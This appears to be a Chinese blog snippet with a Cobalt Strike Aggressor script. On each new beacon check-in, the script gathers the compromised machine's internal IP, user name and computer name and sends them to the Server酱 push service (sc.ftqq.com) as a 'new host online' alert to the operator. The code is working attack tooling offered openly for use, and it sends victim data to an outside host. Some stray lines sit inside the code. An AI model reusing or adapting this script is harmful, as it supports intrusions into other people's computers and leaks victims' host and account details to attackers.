 # 循环获取所有beacon
on beacon_initial {
sub http_get {
local('$output');
$url = [new java.net.URL: $1];
$stream = [$url openStream];
$handle = [SleepUtils getIOHandle: $stream, $null];
@content = readAll($handle);
foreach $line (@content) {
$output .= $line . "\r\n";
}
println($output);
}
这里是发送消息的功能
#获取ip、计算机名、登录账号
$internalIP = replace(beacon_info($1, "internal"), " ", "_");
$userName = replace(beacon_info($1, "user"), " ", "_");
$computerName = replace(beacon_info($1, "computer"), " ", "_");
#get一下Server酱的链接
$url = 'https://sc.ftqq.com/此处填写你Server酱的SCKEY码.send?text=CobaltStrike%e4%b8%8a%e7%ba%bf%e6%8f%90%e9%86%92&desp=%e4%bb%96%e6%9d%a5%e4
%ba%86%e3%80%81%e4%bb%96%e6%9d%a5%e4%ba%86%ef%bc%8c%e4%bb%96%e8%84%9a%e8%b8%8f%e7%a5%a5%e4%ba%91%e8%b5%b0%e6%9d%a5%e4%ba%86%e3%80%82%0D%0A%
0D%0Aip:'.$
internalIP.'%0D%0A%0D%0A%e7%94%a8%e6%88%b7%e5%90%8d:'.$userName.'%0D%0A%0D%0A%e8%ae%a1%e7%ae%97%e6%9c%ba%e5%90%8d:'.$computerName;
http_get($url);
}
H0e4a0r1t的小屋